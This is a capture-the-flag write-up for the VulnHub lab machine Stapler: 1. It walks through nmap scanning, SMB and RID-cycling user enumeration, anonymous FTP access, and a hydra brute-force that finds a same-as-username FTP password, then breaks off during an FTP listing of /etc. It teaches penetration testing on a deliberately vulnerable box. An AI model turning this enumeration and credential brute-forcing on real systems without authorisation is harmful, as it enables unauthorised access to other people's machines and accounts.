Browse Tag

CTF

Write-up for Stapler: 1

This is another write-up for a VulnHub machine, Stapler: 1. It’s a vulnerable machine created by g0tmi1k, a pretty famous person amongst folks who have completed their OSCP journey (read about my OSCP journey).


After downloading the machine, read the content of Stapler_readme.txt. It says that there are at least 2 different paths to getting a limited shell and at least 3 different ways to getting a root shell.

featured-stapler

Well, this sounds pretty exciting. Let’s get started!

Host discovery

Use netdiscover to identify any host in my network:

$ ifconfig eth0 | grep -i 192.168.117

inet 192.168.117.134 netmask 255.255.255.0 broadcast 192.168.117.255

$ netdiscover -r 192.168.117.0/24

<REDACTED>
192.168.117.136 00:0c:29:3b:8b:40 1 60 Unknown vendor
<REDACTED>

stapler-netdiscover

Service discovery

nmap -sS -Pn -T4 -p- 192.168.117.136
PORT      STATE  SERVICE
21/tcp    open   ftp
22/tcp    open   ssh
53/tcp    open   domain
80/tcp    open   http
139/tcp   open   netbios-ssn
666/tcp   open   doom
3306/tcp  open   mysql
12380/tcp open   unknown

That is quite a number of services!

Now, to get their exact version number, we run the following:

nmap -Pn -T4 -O -A -p21,22,53,80,139,666,3306,12380 192.168.117.136
<REDACTED>
PORT      STATE SERVICE     VERSION
21/tcp    open  ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can’t get directory listing: Can’t parse PASV response: “Permission denied.”
22/tcp    open  ssh         OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_  256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (EdDSA)
53/tcp    open  domain      dnsmasq 2.75
| dns-nsid:
|_  bind.version: dnsmasq-2.75
80/tcp    open  http        PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp   open  netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp   open  doom?
| fingerprint-strings:
|   NULL:
|     message2.jpgUT
|     QWux
|     “DL[E
|     #;3[
|     \xf6
|     u([r
|     qYQq
|     Y_?n2
|     3&M~{
|     9-a)T
|     L}AJ
|_    .npy.9
3306/tcp  open  mysql       MySQL 5.7.12-0ubuntu1
| mysql-info:
|   Protocol: 10
|   Version: 5.7.12-0ubuntu1
|   Thread ID: 7
|   Capabilities flags: 63487
|   Some Capabilities: Support41Auth, SupportsTransactions, FoundRows, Speaks41ProtocolOld, LongColumnFlag, Speaks41ProtocolNew, SupportsCompression, DontAllowDatabaseTableColumn, ConnectWithDatabase, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, InteractiveClient, SupportsLoadDataLocal, LongPassword, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: (oXs@{!TtsP]+[KN\x17\x0F~q
|_  Auth Plugin Name: 88
12380/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Tim, we need to-do better next year for Initech
<REDACTED>
Device type: general purposeRunning: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 – 4.8, Linux 3.16 – 4.6, Linux 3.2 – 4.8
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h59m23s, deviation: 0s, median: 7h59m23s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
|   Computer name: red
|   NetBIOS computer name: RED\x00
|   Domain name: \x00
|   FQDN: red
|_  System time: 2017-12-17T15:33:08+00:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
<REDACTED>

Just looking at the output, I can already see several ways to gain a foothold into the target server.

Please note that this write-up may not cover ALL the possible ways to gaining root on this box. However, I strongly encourage you to try to find all possible ways for the sake of learning.




Enumeration on port 80

Let’s look at port 80:

80/tcp open http PHP cli server 5.5 or later

stapler-80-1.png

Seems like nothing is there. Run directory buster and see if there are any low hanging fruits.

<REDACTED>
—- Scanning URL: http://192.168.117.136/ —-
+ http://192.168.117.136/.bashrc (CODE:200|SIZE:3771)
+ http://192.168.117.136/.profile (CODE:200|SIZE:675)
<REDACTED>

Download both files to see their content:

After reviewing their content, I can conclude that there isn’t anything interesting there.

Enumeration on port 666

666/tcp open doom?

Now, let’s connect to port 666 to see what it is:

stapler-666.png


Wow. Just. Wow. What was this? Although there was a message2.jpg being mentioned at the start of its content, it was confirmed that this is not an image. Let’s not dwell too long on this.

Enumeration on port 139

139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)

When I see SMB service running on a Linux box, I will run enum4linux to check things out:

enum4linux -a 192.168.117.136
<REDACTED>
========================================
|    Session Check on 192.168.117.136    |
========================================
[+] Server 192.168.117.136 allows sessions using username ”, password ”
=========================================
|    OS information on 192.168.117.136    |
=========================================
[+] Got OS info for 192.168.117.136 from srvinfo:
    RED            Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu)
    platform_id     :    500
    os version      :    6.1
    server type     :    0x809a03
============================================
|    Share Enumeration on 192.168.117.136    |
============================================
WARNING: The “syslog” option is deprecated
    Sharename       Type      Comment
    ———       —-      ——-
    print$          Disk      Printer Drivers
    kathy           Disk      Fred, What are we doing here?
    tmp             Disk      All temporary files should be stored here
    IPC$            IPC       IPC Service (red server (Samba, Ubuntu))
    Server               Comment
    ———            ——-
    Workgroup            Master
    ———            ——-
    WORKGROUP            RED
[+] Attempting to map shares on 192.168.117.136
//192.168.117.136/print$    Mapping: DENIED, Listing: N/A
//192.168.117.136/kathy    Mapping: OK, Listing: OK
//192.168.117.136/tmp    Mapping: OK, Listing: OK
//192.168.117.136/IPC$    Mapping: OK    Listing: DENIED
==========================================================================
|    Users on 192.168.117.136 via RID cycling (RIDS: 500-550,1000-1050)    |
==========================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-864226560-67800430-3082388513
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username ”, password ”
<REDACTED>
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
<REDACTED>
[+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username ”, password ”
<REDACTED>
S-1-5-21-864226560-67800430-3082388513-501 RED\nobody (Local User)
<REDACTED>
S-1-5-21-864226560-67800430-3082388513-513 RED\None (Domain Group)
<REDACTED>
[+] Enumerating users using SID S-1-22-1 and logon username ”, password ”
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
<REDACTED>

Well, that is a lot of information!

First, let’s store the list of possible usernames identified using SID S-1-22-1 and login username ”, password ” — the last part of the above output. There may be a situation when you need to use them to brute force attack some service, such as ssh.

$ cat userlist.txt
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)

Let’s do some basic amendment to turn this into a proper list of only usernames.

cat userlist.txt | cut -d”\\” -f2 | cut -d” ” -f1 > users.txt

Now you have a nice list 🙂

cat users.txt
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly

Back to the enum4linux output, this line is particularly interesting 🙂

kathy Disk Fred, What are we doing here?

Let’s connect directly to the drives to check out the content using smbclient:

smbclient -L 192.168.117.136 -N
    Sharename       Type      Comment
    ———       —-      ——-
    print$          Disk      Printer Drivers
    kathy           Disk      Fred, What are we doing here?
    tmp             Disk      All temporary files should be stored here
    IPC$            IPC       IPC Service (red server (Samba, Ubuntu))
    Server               Comment
    ———            ——-
    Workgroup            Master
    ———            ——-
    WORKGROUP            RED


And now further proceed to read the content in kathy:

smbclient //192.168.117.136/kathy -N
smb: \> ls  .                                   D        0  Sat Jun  4 00:52:52 2016
  ..                                  D        0  Tue Jun  7 05:39:56 2016
  kathy_stuff                         D        0  Sun Jun  5 23:02:27 2016
  backup                              D        0  Sun Jun  5 23:04:14 2016

stapler-139-1

Inside kathy_stuff , there is only 1 text file, but we do not have the access to read its content.
smb: \kathy_stuff\> print todo-list.txt
NT_STATUS_ACCESS_DENIED opening remote file todo-list.txt

The same goes for the backup directory. I don’t have any access to view its content, even though I know that once I gain access to it, I can probably view the password of the FTP server through the vsftpd configuration file 🙂

smb: \backup\> ls
  .                                   D        0  Sun Jun  5 23:04:14 2016
  ..                                  D        0  Sat Jun  4 00:52:52 2016
  vsftpd.conf                         N     5961  Sun Jun  5 23:03:45 2016
  wordpress-4.tar.gz                  N  6321767  Tue Apr 28 01:14:46 2015
        19478204 blocks of size 1024. 16396604 blocks available
smb: \backup\> print vsftpd.conf
NT_STATUS_ACCESS_DENIED opening remote file vsftpd.conf
smb: \backup\> print wordpress-4.tar.gz
NT_STATUS_ACCESS_DENIED opening remote file wordpress-4.tar.gz

I wonder where is the WordPress being deployed at though. Interesting. For now, let’s move on to the next service.

If you noticed, I am moving on quickly from each discovered services during my enumeration phase.

When performing security assessment or “hacking”, it is very important to understand your target. it’s also called enumeration. If you try hard enough in your enumeration, you will find something. This is exactly what I am doing now.

One tip though, try your best to not get stuck on something for too long, keep moving, be agile.

Enumeration on port 21

Let’s look at other services, such as FTP server:

21/tcp    open  ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can’t get directory listing: Can’t parse PASV response: “Permission denied.”

Connecting to the service using telnet. I know I can log in because nmaphas been a great help by helping to check if anonymous FTP login is allowed 🙂

$ ftp 192.168.117.136 21
Connected to 192.168.117.136.
220-
220-|—————————————————————————————–|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|—————————————————————————————–|
220-
220
Name (192.168.117.136:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r–r–    1 0        0             107 Jun 03  2016 note
226 Directory send OK.

stapler-21-1


Smooth. Let’s download see what is stored in the note.

ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.00 secs (49.0343 kB/s)
ftp> exit
221 Goodbye.

I will laugh if they store a username and password directly in this file.

$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John

Seems like Elly has some “payload information” stored in her FTP account.

Since we really want to gain access to Elly’s FTP account, let’s try to brute force using the list we got earlier.

hydra -L users.txt -P users.txt 192.168.117.136 ftp
<REDACTED>
[21][ftp] host: 192.168.117.136   login: SHayslett   password: SHayslett
<REDACTED

stapler-hydra.png


OMG seriously? There really is a credential that works this way.

username:SHayslett
password:SHayslett

Let’s connect using FTP:

root@kali:/tmp/stapler1# ftp 192.168.117.136
Connected to 192.168.117.136.
220-
220-|—————————————————————————————–|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|—————————————————————————————–|
220-
220
Name (192.168.117.136:root): SHayslett
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    5 0        0            4096 Jun 03  2016 X11
drwxr-xr-x    3 0        0            4096 Jun 03  2016 acpi
-rw-r–r–    1 0        0            3028 Apr 20  2016 adduser.conf
-rw-r–r–    1 0        0              51 Jun 03  2016 aliases
-rw-r–r–    1 0        0           12288 Jun 03  2016 aliases.db
drwxr-xr-x    2 0        0            4096 Jun 07  2016 alternatives
drwxr-xr-x    8 0        0            4096 Jun 03  2016 apache2
drwxr-xr-x    3 0        0            4096 Jun 03  2016 apparmor
drwxr-xr-x    9 0        0            4096 Jun 06  2016 apparmor.d
drwxr-xr-x    3 0        0            4096 Jun 03  2016 apport
drwxr-xr-x    6 0        0            4096 Jun 03  2016 apt
-rw-r—–    1 0        1             144 Jan 14  2016 at.deny
drwxr-xr-x    5 0        0            4096 Jun 03  2016 authbind
-rw-r–r–    1 0        0            2188 Aug 31  2015 bash.bashrc
drwxr-xr-x    2 0        0            4096 Jun 03  2016 bash_completion.d
-rw-r–r–    1 0        0             367 Jan 27  2016 bindresvport.blacklist
drwxr-xr-x    2 0        0            4096 Apr 12  2016 binfmt.d
drwxr-xr-x    2 0        0            4096 Jun 03  2016 byobu
drwxr-xr-x    3 0        0            4096 Jun 03  2016 ca-certificates
-rw-r–r–    1 0        0            7788 Jun 03  2016 ca-certificates.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 console-setup
drwxr-xr-x    2 0        0            4096 Jun 03  2016 cron.d
drwxr-xr-x    2 0        0            4096 Jun 03  2016 cron.daily
drwxr-xr-x    2 0        0            4096 Jun 03  2016 cron.hourly
drwxr-xr-x    2 0        0            4096 Jun 03  2016 cron.monthly
drwxr-xr-x    2 0        0            4096 Jun 03  2016 cron.weekly
-rw-r–r–    1 0        0             722 Apr 05  2016 crontab
-rw-r–r–    1 0        0              54 Jun 03  2016 crypttab
drwxr-xr-x    2 0        0            4096 Jun 03  2016 dbconfig-common
drwxr-xr-x    4 0        0            4096 Jun 03  2016 dbus-1
-rw-r–r–    1 0        0            2969 Nov 10  2015 debconf.conf
-rw-r–r–    1 0        0              12 Apr 30  2015 debian_version
drwxr-xr-x    3 0        0            4096 Jun 05  2016 default
-rw-r–r–    1 0        0             604 Jul 02  2015 deluser.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 depmod.d
drwxr-xr-x    4 0        0            4096 Jun 03  2016 dhcp
-rw-r–r–    1 0        0           26716 Jul 30  2015 dnsmasq.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 dnsmasq.d
drwxr-xr-x    4 0        0            4096 Jun 07  2016 dpkg
-rw-r–r–    1 0        0              96 Apr 20  2016 environment
drwxr-xr-x    4 0        0            4096 Jun 03  2016 fonts
-rw-r–r–    1 0        0             594 Jun 03  2016 fstab
-rw-r–r–    1 0        0             132 Feb 10  2016 ftpusers
-rw-r–r–    1 0        0             280 Jun 20  2014 fuse.conf
-rw-r–r–    1 0        0            2584 Feb 18  2016 gai.conf
-rw-rw-r–    1 0        0            1253 Jun 04  2016 group
-rw——-    1 0        0            1240 Jun 03  2016 group-
drwxr-xr-x    2 0        0            4096 Jun 03  2016 grub.d
-rw-r—–    1 0        42           1004 Jun 04  2016 gshadow
-rw——-    1 0        0             995 Jun 03  2016 gshadow-
drwxr-xr-x    3 0        0            4096 Jun 03  2016 gss
-rw-r–r–    1 0        0              92 Oct 22  2015 host.conf
-rw-r–r–    1 0        0              12 Jun 03  2016 hostname
-rw-r–r–    1 0        0             469 Jun 05  2016 hosts
-rw-r–r–    1 0        0             411 Jun 03  2016 hosts.allow
-rw-r–r–    1 0        0             711 Jun 03  2016 hosts.deny
-rw-r–r–    1 0        0            1257 Jun 03  2016 inetd.conf
drwxr-xr-x    2 0        0            4096 Feb 06  2016 inetd.d
drwxr-xr-x    2 0        0            4096 Jun 06  2016 init
drwxr-xr-x    2 0        0            4096 Jun 06  2016 init.d
drwxr-xr-x    5 0        0            4096 Jun 03  2016 initramfs-tools
-rw-r–r–    1 0        0            1748 Feb 04  2016 inputrc
drwxr-xr-x    3 0        0            4096 Jun 03  2016 insserv
-rw-r–r–    1 0        0             771 Mar 06  2015 insserv.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 insserv.conf.d
drwxr-xr-x    2 0        0            4096 Jun 03  2016 iproute2
drwxr-xr-x    2 0        0            4096 Jun 03  2016 iptables
drwxr-xr-x    2 0        0            4096 Jun 03  2016 iscsi
-rw-r–r–    1 0        0             345 Dec 17 15:27 issue
-rw-r–r–    1 0        0             197 Jun 03  2016 issue.net
drwxr-xr-x    2 0        0            4096 Jun 03  2016 kbd
drwxr-xr-x    5 0        0            4096 Jun 03  2016 kernel
-rw-r–r–    1 0        0             144 Jun 03  2016 kernel-img.conf
-rw-r–r–    1 0        0           26754 Jun 07  2016 ld.so.cache
-rw-r–r–    1 0        0              34 Jan 27  2016 ld.so.conf
drwxr-xr-x    2 0        0            4096 Jun 07  2016 ld.so.conf.d
drwxr-xr-x    2 0        0            4096 Jun 03  2016 ldap
-rw-r–r–    1 0        0             267 Oct 22  2015 legal
-rw-r–r–    1 0        0             191 Jan 18  2016 libaudit.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 libnl-3
drwxr-xr-x    4 0        0            4096 Jun 06  2016 lighttpd
-rw-r–r–    1 0        0            2995 Apr 14  2016 locale.alias
-rw-r–r–    1 0        0            9149 Jun 03  2016 locale.gen
-rw-r–r–    1 0        0            3687 Jun 03  2016 localtime
drwxr-xr-x    6 0        0            4096 Jun 03  2016 logcheck
-rw-r–r–    1 0        0           10551 Mar 29  2016 login.defs
-rw-r–r–    1 0        0             703 May 06  2015 logrotate.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 logrotate.d
-rw-r–r–    1 0        0             103 Apr 12  2016 lsb-release
drwxr-xr-x    2 0        0            4096 Jun 03  2016 lvm
-r–r–r–    1 0        0              33 Jun 03  2016 machine-id
-rw-r–r–    1 0        0             111 Nov 20  2015 magic
-rw-r–r–    1 0        0             111 Nov 20  2015 magic.mime
-rw-r–r–    1 0        0            2579 Jun 03  2016 mailcap
-rw-r–r–    1 0        0             449 Oct 30  2015 mailcap.order
drwxr-xr-x    2 0        0            4096 Jun 03  2016 mdadm
-rw-r–r–    1 0        0           24241 Oct 30  2015 mime.types
-rw-r–r–    1 0        0             967 Oct 30  2015 mke2fs.conf
drwxr-xr-x    2 0        0            4096 Jun 03  2016 modprobe.d
-rw-r–r–    1 0        0             195 Apr 20  2016 modules
